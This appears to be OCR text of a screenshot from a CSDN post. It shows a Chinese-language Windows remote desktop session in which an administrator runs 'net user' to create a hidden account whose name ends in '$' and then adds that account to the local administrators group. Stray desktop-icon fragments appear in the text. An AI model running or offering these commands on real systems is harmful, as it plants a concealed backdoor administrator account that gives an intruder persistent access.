 192.168.226.137 - 远程桌面连接
计算机
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>net user wxiaoge$ w123456! /add
命令成功完成。
回收
C:\Users\Administrator>net localgroup administrators wxiaoge$ /add
命令成功完成。
Goog
Chro
C:\Users\Administrator>
CSDN @W小哥1